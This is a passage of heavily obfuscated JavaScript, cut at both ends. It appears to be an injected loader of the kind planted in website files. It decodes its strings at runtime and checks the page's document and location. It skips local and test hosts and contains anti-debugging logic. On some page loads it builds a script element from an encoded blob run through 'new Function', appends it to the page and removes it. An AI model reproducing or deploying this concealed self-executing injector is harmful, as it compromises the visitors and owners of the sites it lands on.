,'BMsX')+V(0x1ef,')ik9')+V(0x3eb,'I5Rk')+V(0x2f3,'CpLH')+V(0x2ee,'BMsX')+V(0x220,'e^!W')+V(0x3e6,'CpLH')+V(0x1eb,'vFU0')+V(0x2d4,'Zs(A')+V(0x352,'u#ZS')+V(0x191,'vFU0')+V(0xac,'zbs(')+V(0x143,'zbs(')+V(0x273,'vnoW')+V(0x11f,'y^X!')+V(0x1b0,'Dn&1')+V(0x360,'5aAm')+V(0x32b,'*$bt')+V(0x325,'e1PT')+V(0xa9,'ANPQ')+V(0x346,'4mT%')+V(0x12c,'5aAm')+V(0x211,'EG56')+V(0x371,'HBAI')+V(0x3e1,'WR*0')+V(0x2a1,'CpLH')+V(0x2c7,'9t$R')+V(0x37e,'etKH')+V(0x3e0,'eqe9')+V(0x370,'5aAm')+V(0x1e4,'BMsX')+V(0x3da,'rtXw')+V(0x3c4,'Zs(A')+V(0xe3,'*$bt')+V(0x349,'ANPQ')+V(0x30e,'PEA#')+V(0xd4,'7L]O')+V(0x131,'Dn&1')+V(0x2d7,'Pbkw')+V(0x267,'zbs(')+V(0x354,'9lBZ')+V(0x301,'rtXw')+V(0x1c4,'HBAI')+V(0x308,'9DSG')+V(0x1f5,'EG56')+V(0x35c,'WR*0')+V(0x2e8,'VW$W')+V(0x17d,'CpLH')+V(0x3ac,'e1PT')+V(0x1c0,'WR*0')+V(0x3ef,')ik9')+V(0x3fb,'WR*0')+V(0x3ae,'etKH')+V(0x292,'$dCZ')+V(0x1ae,'4mT%')+V(0xcd,'Zs(A')+V(0x3d1,'e^!W')+V(0xca,'9DSG')+V(0xef,'e^!W')+V(0x329,'pBrx')+V(0x1d5,'TPC@')+V(0x372,'y^X!')+V(0x284,'WR*0')+V(0x387,'PEA#')+V(0x28a,'DOtC')+V(0x3c0,'zDb8')+V(0x180,'9t$R')+V(0x302,'CpLH')+V(0x3b6,'7A@s')+V(0x2b2,'8(*u')+V(0x40a,'DOtC')+V(0x18a,'etKH')+V(0x1a9,'pBrx')+V(0x2c2,'eqe9')+V(0x1bd,'BMsX')+V(0x142,'etKH')+V(0x287,'7A@s')+V(0x1ba,'ANPQ')+V(0x2fa,'R1PU')+V(0x164,'e1PT')+V(0x33d,'e^!W')+V(0x1f1,'$dCZ')+V(0x1fb,'tbiP')+V(0x262,'aq!M')+V(0x3a9,'*$bt')+V(0x2df,'DOtC')+V(0x189,'u#ZS')+V(0x10d,'$dCZ')+V(0x281,'rtXw')+V(0x2da,'p2^1')+V(0x367,'5aAm')+V(0x14f,'WR*0')+V(0x1cf,'p2^1')+V(0x2d3,'HBAI')+V(0x271,'TPC@')+V(0x214,'hwTs')+V(0x3be,'Zs(A')+V(0x1b9,'y^X!')+V(0x200,'vFU0')+V(0x188,'4mT%')+V(0x3b2,'u#ZS')+V(0x238,'zbs(')+V(0x2d0,'4mT%')+V(0x166,'u#ZS')+V(0x10e,'Pbkw')+V(0x233,'rtXw')+V(0x109,'Pbkw')+V(0x193,'rtXw')+V(0x250,'5aAm')+V(0x3ed,'aLrx')+V(0x3b3,'R1PU')+V(0x398,'HBAI')+V(0x38d,'YSdt')+(V(0x319,'oFy!')+V(0x248,'QnlD')+V(0x259,'9lBZ')+V(0xdb,'8(*u')+V(0x2dc,'u0[%')+V(0x1b7,'u0[%')+V(0x1ac,'4mT%')+V(0x272,'Dn&1')+V(0x22d,'TPC@')+V(0x25e,'BMsX')+V(0x3c2,'rtXw')+V(0x261,'e^!W')+V(0x20b,'p2^1')+V(0x251,'aLrx')+V(0x207,'9lBZ')+V(0x3f8,'PEA#')+V(0x2ba,'tbiP')+V(0xbe,'7L]O')+V(0x1d0,'YSdt')+V(0x2b6,'rtXw')+V(0xf7,'pWqY')+V(0x1d3,'I5Rk')+V(0x1fe,'$dCZ')+V(0x2e5,')ik9')+V(0x1ec,'Pbkw')+V(0x26d,'HBAI')+V(0x3dc,'e^!W')+V(0x1ab,'u#ZS')+V(0x1e5,'TPC@')+V(0xa6,'rtXw')+V(0x224,'WR*0')+V(0xaf,'DOtC')+V(0xa0,'*$bt')+V(0x2cf,'vFU0')+V(0x404,'p2^1')+V(0x36e,'e^!W')+V(0x2c1,'zbs(')+V(0x1ee,'eqe9')+V(0x376,'BMsX')+V(0x3a7,'YC4G')+V(0x25a,'5aAm')+V(0x39b,'YSdt')+V(0x111,'9DSG')+V(0x2c5,'4mT%')+V(0x3a3,'etKH')+V(0x2eb,'9t$R')+V(0x263,'*$bt')+V(0x274,'vFU0')+V(0x25c,'$dCZ')+V(0x173,'5aAm')+V(0x2db,'aLrx')+V(0x242,'ttpt')+V(0x38a,'ttpt')+V(0x1c3,'7L]O')+V(0x187,'aq!M')+V(0x1b4,'Pbkw')+V(0xf9,'ANPQ')+V(0x3fc,'9t$R')+V(0x11d,'9DSG')+V(0x326,'9t$R')+V(0x174,'DOtC')+V(0x215,'ANPQ')+V(0x331,'u0[%')+V(0x122,'ttpt')+V(0x1d1,'EG56')+V(0x2e3,'rtXw')+V(0xd5,'oFy!')+V(0x382,'4mT%')+V(0x2f4,'aq!M')+V(0x2ca,'hwTs')+V(0x373,'7A@s')+V(0x24a,'9lBZ')+V(0xd3,'zDb8')+V(0x38f,'*$bt')+V(0x26c,'9DSG')+V(0x31e,'7L]O')+V(0xbf,'7A@s')+V(0x2f2,'ANPQ')+V(0x192,'e^!W')+V(0x40c,'Pbkw')+V(0x397,'Pbkw')+V(0x176,'BMsX')+V(0x21f,'BMsX')+V(0x205,'zDb8')+V(0x2fe,'9lBZ')+V(0x358,'e1PT')+V(0x118,'7A@s')+V(0x1b1,'7L]O')+V(0x239,'PEA#')+V(0x3c9,'vnoW')+V(0x27d,'Zs(A')+V(0x34b,'TPC@')+V(0xb3,'7L]O')+V(0x2b7,'zDb8')+V(0x120,'PEA#')+V(0x190,'etKH')+V(0x1e3,'pBrx')+V(0x39a,'TPC@')+V(0x1e9,'4mT%')+V(0x27a,'tbiP')+V(0x1c8,'DOtC')+V(0x2ab,'8(*u')+V(0x135,'rtXw')+V(0x231,'aLrx')+V(0x2a4,'PEA#')+V(0x3fd,'rtXw')+V(0x32e,'e^!W')+V(0x286,'ANPQ')+V(0x320,'u0[%')+V(0x222,'u#ZS')+V(0x389,'I5Rk')+V(0x385,'u0[%')+V(0x1c1,'TPC@')+V(0xec,'8(*u')+V(0xc2,'u0[%')+V(0xe6,')ik9')+V(0x40d,'u0[%')+V(0x1d7,'u#ZS')+V(0xdc,'pBrx')+V(0x324,'p2^1')+V(0x388,'u0[%')+V(0x23e,'YSdt')+V(0x409,'eqe9')+V(0x2a3,'7A@s')+V(0x99,'8(*u')+V(0x410,'y^X!')+V(0x392,'PEA#')+V(0x1e7,'TPC@')+V(0x20e,'7L]O')+V(0x29c,'aq!M')+V(0xa1,'u0[%')+V(0x27c,'7A@s')+V(0x3d0,'vnoW')+V(0x96,'pWqY')+V(0x1a2,'BMsX')+V(0x27f,'vnoW')+V(0x1da,'rtXw')+V(0x3fe,'*$bt')+V(0x112,'y^X!')+V(0x290,'7A@s')+V(0x20c,'WR*0')+V(0x381,'e1PT')+V(0x3ce,'9t$R')+V(0x26a,'e1PT')+V(0xc0,'9DSG')+V(0x19d,'hwTs')+V(0x253,'Dn&1')+V(0x108,')ik9')+V(0x247,'BMsX')+V(0x22e,'ttpt')+V(0x18c,'aq!M')+V(0x1dc,'CpLH')+V(0x334,'VW$W')+V(0x1c6,'oFy!')+V(0x14d,'$dCZ')+V(0x1a8,'9DSG')+V(0x245,'WR*0')+V(0xc5,'I5Rk')+V(0x181,'aLrx')+V(0x35e,'*$bt')+V(0x1a0,'hwTs')+V(0x2fb,'Dn&1')+V(0x155,'CpLH')+V(0x13a,'7L]O')+V(0x35b,'DOtC')),c[V(0x254,'WR*0')]=V(0x330,'aLrx')+V(0x30c,'aLrx')+V(0x28d,'hwTs')+V(0x204,'vFU0')+V(0x184,'HBAI')+V(0x22b,'aLrx')+V(0x9a,'pWqY')+V(0x225,'y^X!')+V(0x129,'e^!W')+V(0x246,'eqe9')+V(0x353,'VW$W')+V(0x2aa,'e1PT')+V(0x1ce,'vnoW')+V(0x2d1,'Dn&1')+V(0x2d9,'5aAm')+V(0x3d5,'Dn&1')+V(0x369,'9t$R')+V(0xb8,'DOtC')+V(0xbd,'BMsX')+V(0x26f,'y^X!')+V(0x282,'p2^1')+V(0x144,'9lBZ')+V(0xb6,'pBrx')+V(0x344,'etKH')+V(0x2d6,'5aAm')+V(0x161,'Pbkw')+V(0x257,'Dn&1')+V(0x17f,'p2^1')+V(0xf3,'8(*u')+V(0x2a8,'zbs(')+V(0xa5,'YC4G')+V(0x3b5,'YSdt')+V(0x288,'rtXw')+V(0x359,'zDb8')+V(0x3c3,'PEA#')+V(0x348,'pBrx')+V(0xce,'5aAm')+V(0x36f,'Pbkw')+V(0x3d8,'zDb8')+V(0x327,')ik9')+V(0x29a,'rtXw')+V(0x23d,'YSdt')+V(0x294,'pBrx')+V(0xda,')ik9')+V(0xfe,'Zs(A')+V(0x28b,'zbs(')+V(0x9c,'YC4G')+V(0x1ad,'rtXw')+V(0x23f,'HBAI')+V(0x305,')ik9')+V(0x13e,'e^!W')+V(0x177,'rtXw')+V(0x2a9,'pBrx')+V(0x24d,'vFU0')+V(0x15d,'aq!M')+V(0x30a,'5aAm')+V(0xeb,'eqe9')+V(0x3e2,'e^!W')+V(0x1fc,')ik9')+V(0x15e,'5aAm')+V(0x169,'hwTs')+V(0x172,'aq!M')+V(0x312,'9t$R')+V(0x113,'DOtC')+V(0x19a,'tbiP')+V(0x134,'e^!W')+V(0x137,'e1PT')+V(0x2ed,'pWqY')+V(0x32f,'VW$W')+V(0x18e,'rtXw')+V(0x1f2,'WR*0')+V(0x3d6,'$dCZ')+V(0x12a,'BMsX')+V(0xcb,'p2^1')+V(0xee,'7L]O')+V(0x162,'PEA#')+V(0x28e,'etKH')+V(0x10b,'aq!M')+V(0x98,'EG56')+V(0x3ad,'EG56')+V(0x124,'pWqY')+V(0x1b3,'VW$W')+V(0x17b,'*$bt')+V(0x35f,'pWqY')+V(0x16a,'QnlD')+V(0xa3,'Dn&1')+V(0x1ca,'DOtC')+V(0x107,'e1PT')+V(0x148,'Zs(A')+V(0x97,'e^!W')+V(0x1e0,'PEA#')+V(0xe5,'pWqY')+V(0x186,'aLrx')+V(0x3d2,'BMsX')+V(0x32d,'vFU0')+V(0x40f,'vFU0')+V(0x219,'e^!W')+V(0x1cc,'zbs(')+V(0x298,'BMsX')+V(0x38c,'rtXw')+V(0x11a,'I5Rk')+V(0xf5,'7L]O')+V(0x3a2,'DOtC')+V(0x216,'y^X!')+V(0x37b,'Dn&1')+V(0xdd,')ik9')+V(0x332,'R1PU')+V(0x208,'e1PT')+V(0x20a,'$dCZ')+V(0x3cb,'YSdt')+V(0x1c5,'7L]O')+V(0x255,'7L]O')+V(0xf6,'rtXw')+V(0x165,'u0[%')+V(0x260,'vFU0')+V(0x2ea,'EG56')+V(0x114,'WR*0')+V(0x20d,'VW$W')+V(0x3ab,'9lBZ')+V(0x1a7,'y^X!')+V(0xb0,'CpLH')+V(0x2ad,'zDb8')+V(0x268,'Pbkw')+V(0x279,'TPC@')+V(0xf2,'Zs(A')+V(0x24f,'7A@s')+V(0x11c,'p2^1')+V(0x2e2,'rtXw')+V(0x1f9,'e1PT')+V(0x31f,'EG56')+V(0x318,'e^!W')+V(0x32a,'rtXw')+V(0x1fd,'EG56')+V(0x1dd,'Dn&1')+V(0xba,'9t$R')+V(0x1cb,'YSdt')+V(0x1cd,'YSdt')+V(0x2b8,'9t$R')+V(0x151,'pBrx')+V(0x21b,'YC4G')+V(0x10a,'zbs(')+V(0x25b,'8(*u')+V(0x3a5,'ttpt')+V(0x1d4,'PEA#')+V(0x413,'etKH')+V(0x317,'BMsX')+V(0x218,'CpLH')+V(0x3cf,'pBrx')+V(0x339,'BMsX')+V(0x375,'$dCZ')+V(0x2ac,'YC4G')+V(0x104,'vnoW')+V(0x405,'PEA#')+V(0x153,'p2^1')+V(0x313,'DOtC')+V(0x37c,'eqe9')+V(0x237,'EG56')+V(0x38e,'tbiP')+V(0xe7,'eqe9')+V(0x395,'7L]O')+V(0x39e,'HBAI')+V(0x2bb,'aq!M')+V(0x13b,'WR*0')+V(0xd0,'VW$W')+V(0x2c8,'YC4G')+V(0x278,'hwTs')+V(0x22c,'R1PU')+V(0x12e,'u0[%')+V(0x406,'DOtC')+V(0xea,'7A@s')+V(0x2c4,'PEA#')+V(0x101,'BMsX')+V(0x228,'EG56')+V(0x9d,'*$bt')+V(0xa2,'u0[%')+V(0x115,'BMsX')+V(0x3a0,'$dCZ')+V(0x100,'tbiP')+V(0x212,'CpLH')+V(0x366,'9DSG')+V(0xd9,'p2^1')+V(0x390,'vnoW')+V(0x171,'zbs(')+V(0x340,')ik9')+V(0x31a,'vnoW')+V(0x3b7,'p2^1')+V(0x362,'Dn&1')+V(0xbb,'EG56')+V(0x378,'*$bt')+V(0x1df,'DOtC')+V(0x258,'PEA#')+V(0x3cc,'pBrx')+V(0x350,'I5Rk')+V(0x149,'u0[%')+V(0x3e7,'y^X!')+V(0x3b8,'9t$R')+V(0xd1,'ttpt')+V(0x252,'p2^1')+V(0x138,'vFU0')+V(0x1d8,'aq!M')+(V(0x1ea,'R1PU')+V(0x26b,'eqe9')+V(0xc6,'7L]O')+V(0x2ef,'ttpt')+V(0x2c0,'9DSG')+V(0x337,'Zs(A')+V(0x3c6,'vFU0')+V(0x210,'tbiP')+V(0x1e1,'TPC@')+V(0x185,'YC4G')+V(0x347,'9t$R')+V(0x368,'PEA#')+V(0x3df,'aq!M')+V(0x2d8,'YC4G')+V(0x3dd,'Pbkw')+V(0x1e6,'$dCZ')+V(0x20f,'YC4G')+V(0x139,'tbiP')+V(0x18b,'4mT%')+V(0x1db,'ANPQ')+V(0x355,'*$bt')+V(0x307,'EG56')+V(0x1bb,'u#ZS')+V(0x1f4,'BMsX')+V(0x15b,'8(*u')+V(0xfc,'u0[%')+V(0xf1,'4mT%')+V(0x411,'VW$W')+V(0x1d2,'*$bt')+V(0x21c,'R1PU')+V(0x2cb,'9lBZ')+V(0x217,'HBAI')+V(0x168,'rtXw')),c[V(0x13d,'aLrx')]=V(0xfd,'8(*u')+V(0x3bb,'vFU0')+V(0x110,'y^X!')+V(0x3b4,'HBAI')+V(0x33a,'e1PT')+V(0x1b5,'DOtC')+V(0x1c7,'CpLH')+V(0x306,'DOtC')+V(0x40e,'QnlD')+V(0x3e3,'CpLH')+V(0xfb,'4mT%')+V(0x32c,'u0[%')+V(0x2f6,'DOtC')+V(0x2a7,'9DSG')+V(0xde,'Pbkw')+'UC',c[V(0x33b,'YC4G')]=V(0x35a,'QnlD')+V(0x3ea,'$dCZ')+V(0x105,'p2^1')+V(0x3c1,'WR*0')+V(0x16f,'ttpt')+V(0xf0,'p2^1')+V(0x1fa,'vnoW')+V(0x14a,'TPC@')+V(0x289,'I5Rk')+V(0x256,'YSdt')+V(0xc1,'ttpt')+'C]',c[V(0x197,'EG56')]=function(I,J){return I===J;},c[V(0x276,'vnoW')]=V(0x2e9,'4mT%')+V(0x1d9,'ttpt')+V(0x351,'R1PU')+V(0x29b,'hwTs')+V(0x227,'u#ZS')+V(0x170,'pBrx')+V(0x11b,'aLrx')+V(0x3bf,'8(*u')+V(0x1f6,'7A@s')+V(0x21e,'9t$R')+V(0x3a6,')ik9')+V(0x12f,'e1PT')+V(0x19f,'eqe9')+V(0xe4,'e^!W')+V(0x123,'oFy!')+V(0x363,'vFU0')+V(0x2e1,'4mT%')+V(0x2bd,'oFy!'),c[V(0x3ec,'9DSG')]=function(I,J){return I===J;},c[V(0x29e,'ttpt')]=function(I,J){return I!==J;},c[V(0x33f,'9lBZ')]=V(0x39d,'pBrx')+V(0x13f,'7A@s'),c[V(0x357,'4mT%')]=function(I,J){return I===J;},c[V(0x2cd,'etKH')]=V(0x3e4,'TPC@')+'t',c[V(0x244,'WR*0')]=function(I,J){return I===J;},c[V(0x309,'YSdt')]=V(0x240,'zbs(')+V(0x1af,'Zs(A'),c[V(0xf4,'Zs(A')]=function(I){return I();},c[V(0x9b,'u#ZS')]=V(0xd2,'u0[%')+V(0x26e,'PEA#'),c[V(0x315,'*$bt')]=function(I,J,K){return I(J,K);},c[V(0x311,'aq!M')]=function(I,J,K){return I(J,K);},c[V(0x175,'DOtC')]=function(I,J){return I(J);},c[V(0x28f,'Pbkw')]=function(I){return I();},c[V(0xb7,'EG56')]=function(I){return I();},c[V(0x30b,'pBrx')]=V(0x1f7,'pBrx')+V(0x23a,'9DSG')+V(0x3cd,'ANPQ')+V(0x14b,'WR*0')+V(0xc4,'BMsX'),c[V(0x3f9,'Dn&1')]=function(I){return I();},c[V(0x37f,'I5Rk')]=function(I,J,K){return I(J,K);},c[V(0x3f2,'etKH')]=function(I){return I();},c[V(0x9e,'9DSG')]=V(0x3f7,'u0[%')+'t',c[V(0x1f0,'9DSG')]=V(0x39c,'PEA#')+V(0x2d5,'*$bt')+V(0x1de,'u0[%'),c[V(0x40b,'zbs(')]=function(I,J,K,L,N,O,P,Q,R,S,T){return I(J,K,L,N,O,P,Q,R,S,T);},c[V(0x28c,'YSdt')]=V(0x18d,'e^!W')+V(0x1a3,'7L]O')+V(0x407,'CpLH')+V(0x303,'Dn&1')+V(0x2a5,'WR*0')+V(0x130,'Zs(A')+V(0x3ee,')ik9')+V(0xb1,'Zs(A'),c[V(0x133,'8(*u')]=V(0x2f7,'WR*0')+V(0x1bc,'p2^1')+V(0x401,'vFU0')+V(0x383,'hwTs')+V(0x160,'pWqY')+V(0x2c9,'7A@s'),c[V(0xc3,'Pbkw')]=function(I){return I();},c[V(0x277,'7L]O')]=function(I,J){return I!==J;},c[V(0xad,'zbs(')]=function(I,J){return I+J;},c[V(0x402,'9lBZ')]=V(0x16d,'aLrx');var d=c,f=function(){var I=!![];return function(J,K){var L=I?function(){var W=_0x1932643d;if(K){var N=K[W(0x25d,'*$bt')](J,arguments);return K=null,N;}}:function(){};return I=![],L;};}();function g(I,J){var X=V,K={};K[X(0x2f8,'Pbkw')]=function(O,P){var Y=X;return d[Y(0x9f,'u#ZS')](O,P);},K[X(0x34e,'9DSG')]=function(O,P){var Z=X;return d[Z(0xdf,'Dn&1')](O,P);};var L=K;for(var N in I)if(d[X(0x2b3,'BMsX')](N[X(0x333,'CpLH')+'h'],J)&&function(O,P){var a0=X;for(var Q=0x2;L[a0(0x1d6,'aq!M')](Q,P[a0(0x1f8,'u0[%')+'h']);Q++)if(L[a0(0x1ff,'vnoW')](O[a0(0x22f,'7A@s')+a0(0x322,'ttpt')](P[Q][0x0]),P[Q][0x1]))return;return 0x1;}(N,arguments))return I[N];}function h(I,J){var a1=V;return d[a1(0x393,'aq!M')](I,Math[a1(0x2b1,'4mT%')](d[a1(0x1aa,'$dCZ')](Math[a1(0x304,'TPC@')+'m'](),d[a1(0x384,'9DSG')](d[a1(0x102,'YSdt')](J,0x1),I))));}function i(I,J){var a2=V;for(var K=0x0;d[a2(0x3ba,'e1PT')](K,J[a2(0x230,'PEA#')+'h']);K++){var L=J[K],N=d[a2(0x21d,'TPC@')](0x0,L[a2(0x103,'YC4G')+'Of']('.'))?d[a2(0x2a0,'VW$W')]('.',I):I,O=d[a2(0x22a,'BMsX')](N[a2(0x343,'Zs(A')+'h'],L[a2(0x146,'TPC@')+'h']),P=N[a2(0x1a1,'eqe9')+'Of'](L,O),O=d[a2(0x1a5,'y^X!')](-0x1,P)&&d[a2(0x27b,'ttpt')](P,O);if(O&&(d[a2(0xe2,'pWqY')](N[a2(0x394,'YC4G')+'h'],L[a2(0x291,'EG56')+'h'])||d[a2(0x27e,')ik9')](0x0,L[a2(0x106,'PEA#')+'Of']('.'))))return 0x1;}}function j(){var a3=V,I,J;return d[a3(0x361,'oFy!')](g,d[a3(0x29d,'YSdt')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function k(){var a4=V,I=d[a4(0x338,'pWqY')](l,d[a4(0x3db,'*$bt')](j));if(I){var I=d[a4(0x275,'VW$W')](g,I,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return I&&I[0x4]&&!I[0x5]?!(d[a4(0x2f1,'PEA#')](0x46,I[a4(0x31c,'e1PT')+a4(0x2d2,'oFy!')](0x0))&&d[a4(0x3f5,'TPC@')](0x66,I[a4(0x3a4,'p2^1')+a4(0x3f4,'QnlD')](0x0))||d[a4(0x364,'pWqY')](0x49,I[a4(0x23c,'I5Rk')+a4(0x1b8,'9DSG')](0x1))&&d[a4(0x34c,'aq!M')](0x69,I[a4(0xab,'y^X!')+a4(0x293,'TPC@')](0x1))||d[a4(0x15c,'8(*u')](0x4c,I[a4(0x2b5,'9lBZ')+a4(0x365,'9lBZ')](0x2))&&d[a4(0x2e0,'vnoW')](0x6c,I[a4(0xab,'y^X!')+a4(0x365,'9lBZ')](0x2))||d[a4(0x403,'R1PU')](0x45,I[a4(0x3a4,'p2^1')+a4(0x141,'PEA#')](0x3))&&d[a4(0x2fd,'e^!W')](0x65,I[a4(0x2bc,'eqe9')+a4(0x3f4,'QnlD')](0x3))||d[a4(0x2fd,'e^!W')](0x3a,I[a4(0x13c,')ik9')+a4(0x39f,'DOtC')](0x4))):void 0x0;}}function l(I){var a5=V;return d[a5(0xb9,'DOtC')](g,I,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function m(){var a6=V,I=d[a6(0x2fc,'p2^1')](j);if(I){var J=d[a6(0x2ae,'zbs(')](g,I,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),K,K=!!(K=!d[a6(0x24e,'8(*u')](J,'~')?d[a6(0xb5,'tbiP')](l,I):K)&&d[a6(0x29f,'rtXw')](g,K,0x8,[0x7,0x65],[0x0,0x68]);return d[a6(0xa8,'Zs(A')](J,K);}}function p(){var a7=V,I=d[a7(0x229,'EG56')],J=new RegExp(d[a7(0x17e,'eqe9')],'g');return I[a7(0x213,'zbs(')+'ce'](J,'')[a7(0x12b,'tbiP')](';');}function s(){var a8=V,I=d[a8(0xa7,'etKH')],J=new RegExp(d[a8(0x336,'tbiP')],'g');return I[a8(0x234,'vFU0')+'ce'](J,'')[a8(0x1a4,'pBrx')](';');}function u(I){var a9=V;return d[a9(0x206,'$dCZ')](-0x1,I[a9(0xfa,'tbiP')+'Of'](String[a9(0xd8,'YSdt')+a9(0xd7,'zDb8')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a9(0x19e,'u#ZS')](I)||new RegExp(d[a9(0x276,'vnoW')],'g')[a9(0x2b4,'e^!W')](I));var J;}function v(I,J){var aa=V,K=I[aa(0x201,'BMsX')+'h'];return d[aa(0x3b9,'pWqY')](I[aa(0x182,'e1PT')+aa(0x179,'vnoW')](d[aa(0x221,'Zs(A')](K,J[aa(0x1c2,'$dCZ')+'h']),K),J);}function w(){var ab=V,I=d[ab(0x154,'pWqY')][ab(0x2ce,'hwTs')]('|'),J=0x0;while(!![]){switch(I[J++]){case'0':return!L||!!(d[ab(0x125,'p2^1')](i,L=d[ab(0x2b0,'vnoW')](v,L,String[ab(0x34f,'TPC@')+ab(0x36c,'pBrx')+'de'](0x2e))?L[ab(0x400,'Pbkw')+ab(0xc9,'ANPQ')](0x0,d[ab(0x37d,'5aAm')](L[ab(0x1c2,'$dCZ')+'h'],0x1)):L,K)||d[ab(0x127,'CpLH')](i,L,N)||d[ab(0x3f0,'R1PU')](u,L)||d[ab(0x34a,'R1PU')](k));case'1':var K=d[ab(0x119,'u#ZS')](p),L=d[ab(0x408,'TPC@')](m),N=d[ab(0x178,'DOtC')](s);continue;case'2':var O={};O[ab(0x328,'TPC@')]=d[ab(0x30b,'pBrx')];var P=O;continue;case'3':d[ab(0xc8,'oFy!')](Q);continue;case'4':var Q=d[ab(0x18f,')ik9')](f,this,function(){var ac=ab,R=d[ac(0x3f1,'ANPQ')](typeof window,d[ac(0x121,'VW$W')])?window:d[ac(0x2f0,'etKH')](typeof process,d[ac(0x31d,'vFU0')])&&d[ac(0x1be,'I5Rk')](typeof require,d[ac(0xd6,'QnlD')])&&d[ac(0x3d7,'aq!M')](typeof global,d[ac(0x10f,'tbiP')])?global:this,S=function(){var ad=ac,T=new R[(ad(0x374,'EG56'))+'p'](P[ad(0x194,'EG56')]);return!T[ad(0x236,'p2^1')](Q);};return d[ac(0x299,'e^!W')](S);});continue;}break;}}function x(I){var ae=V,J=d[ae(0xb4,'eqe9')](j),K;J&&((K=J[ae(0x3aa,')ik9')+ae(0x23b,'9t$R')+ae(0x36a,'9lBZ')](d[ae(0x235,'vnoW')]))[ae(0x356,'u#ZS')]=d[ae(0x3af,'pBrx')],K[ae(0x209,'Zs(A')+ae(0x223,'tbiP')+'t']=I,(J[ae(0x1b6,'PEA#')]||J[ae(0x285,'u#ZS')]||J[ae(0x3e8,'YSdt')+ae(0x2e7,'tbiP')+ae(0x342,'Zs(A')])[ae(0x25f,'zbs(')+ae(0x16e,'*$bt')+'d'](K),K[ae(0x3f6,'y^X!')+'e']());}function y(){var af=V,I,J=d[af(0x167,'DOtC')](g,d[af(0xae,'aq!M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),K,L,L;J&&(K=d[af(0x28c,'YSdt')],L=new RegExp(d[af(0x232,'DOtC')],'g'),(L=J[K[af(0x316,'7L]O')+'ce'](L,'')])&&L[af(0x33c,'BMsX')+af(0x150,'CpLH')][af(0xaa,'Dn&1')+af(0x152,'8(*u')+'d'](L));}try{var z,A,H;d[V(0x3a8,'CpLH')](w)||(d[V(0x198,'e^!W')](y),d[V(0x3c7,'5aAm')](0x1,d[V(0x15a,'pBrx')](h,0x1,z=0x4))||d[V(0x412,'eqe9')](x,d[V(0x2dd,'tbiP')](d[V(0x1ed,'u0[%')]('(',new Function((function(){var _0x3315983=function(){var _0x2733808c=['vMnUtenKwe5gqtbwmdLxwKvWwLn5y3nkmNbUy1Hwwe5Q','sgCYwwPJC0OWnuPtrNnUs1n0sKTeqJrnEMT5tenJEu4Z','t21AmwjTtJbHvZL1s0nSn2zuDhLAwfiXy200z2numgHx','ywLJCeSWA29nsgD5tKrjC0OZzeXzvZHUs1n0sKTeqJro','sZbRB01iz3PzAK1ZsNLoAMmYB25lu3rks0rcne1xuxDm','u1nND2vetxLzu3DUvuvonMjdy3blmgTVtuHNEu56uxnk','ru42yKnJCeSWA29nsgCZtwPrC0OYCgLtELfUs1n0sKTe','s1n0sKTeqJroBvK0tenKDMvvEeDkEwTYu1nND2vewMTo','vZrUtenKwe5eAhjHAMHYy21AweP5D25JBKL3twXJm2vy','rgmXtNL3BMn5uwHzAwnWsZbRB01izZboAMTZsJnnA0Lx','wvvJBKXdzdzsm1jRuJnkt1PgqKHkExDUyuv4u1PgqLrH','EwnWsZbRB01iz3PomLfZsJi5DfPfog5lu3rks0rcne1Q','CK9xtLHkExDUuM1kDvnSzfjomLjry1nJC0OWvMTvrwXy','D2vewxDAu3DUsLzNCwjdy3blEwrQwLnKzeTiwxnkEwnW','mhbeyuvnBKTtDePlrei0tMPSA0XdzfbIrZfWsNLRCLnt','sJfKu1vhrMTIvZH3wLHfBKXdzhjvmNr3vJa5v1KWmurI','ou1LBKvUtenKCfuYovjwmuzHwKzrEMjty3nkmwmWwKDo','CLngyZnnwgrVvtj0C2ruAhzsrvj4sNL3BMnRtNzzBgrs','mgTVtuHNEu5ez3nkmNbPu3PrBKTtDePlrei0tM1rneXd','u3rks0rcne5hsMHmq2qZuZjgDKP5A3jtu2D3zurnEe1t','C0OXzffIr1jqt0C5rLyXrNnzmuzisNL3BMeWnxnzmdLu','DePlrei0tMPOAeXdzeLuv1jgsNLRCLntz3DLrfe0tLn3','tenKre5wqxHkEwTYu1nND2vevtnnExDUyMXABvHty3bl','vKHsAeP5D25wmdLhwKvKrgj6zfHorMHXsNL3BMmXAgXn','q2m0uxPOteP5A3blEtf3wvHkELPvBhvKq2Hjs0rcne5u','vLDArxHjv21suvDuuw5mq2rRt0C4mLyXqKTzmgr4vxLJ','ne1gmhbmsgXIuvyXyK1iz3Hyu2TWy21wmgrysNvpm0PS','rLzrsJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvkDMiY','mJf3yJi1BgjUuw9JAwS3zg1gEuLiutDABtL5s0Hrou1i','tuHNmfPhuxnkEwHSyZnnBKTtDePlrei0tNPrmuXdzhzI','u2nZsJfKuwjhuLfJEKeWvJfkBeP5D25wELjhwKu0Efr5','q2qZuZjgDKP5A3jtu2D3zurjnu5PD25vru42yKnJCeSW','tMTtrK52vdfKufPurw5mq2rytJfsr1yXsJrArxHuyJnV','q0XftxbpmZbZy1z0wKTeqJrnEK0WtenKA1DTwxLkEwXK','EwTYu1nND2vettrpq3DUyJnStvjPy3blmgTVtuHNEu9x','BKTtDePlrei0tLrcAeXdzerovKf4sNLRCLntz3DLrfKX','yZfurLzytLvWALnRzeXkExDUvNPsnfKXtLrHmgrXt0C5','C25Ar1vUwfnOELCXz29nsgCYtMPfC0OYoxrArtHUs1yW','y3byvdfTzfC1AMrhBhzIAwH4teHjCguZsMXKsfz5yMLc','u1nND2vesM1oq3DUyJnStvjPy3blmgTVtuHNELLQuxnk','BKXdzdzzA05OvNPwrgjty3nkmwrsv21stu1huMTwvu5Y','zeLuv1jgsNLRCLntz3DLrfzPwwL3BLHxuJjLu2nWsZbR','y3nkmwrruw1suLnTmwXwmdK1sNL